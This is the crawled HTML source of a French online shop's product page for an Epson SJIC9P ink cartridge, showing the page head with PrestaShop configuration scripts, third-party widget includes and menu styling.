

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html
body_size: 36652
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html">

    <title>Cartouche Noir et Couleurs Epson SJIC9P – C33S020410 – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire et couleurs Epson SJIC9P. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Noir et Couleurs Epson SJIC9P \u2013 C33S020410 \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire et couleurs Epson SJIC9P. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1334365":true,"product-Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769321497,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1334365,\"price\":33.9768,\"name\":\"Cartouche - Noir\\\/Cyan\\\/Magenta\\\/Jaune - Epson SJIC9P - 660 pages - C33S020410\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
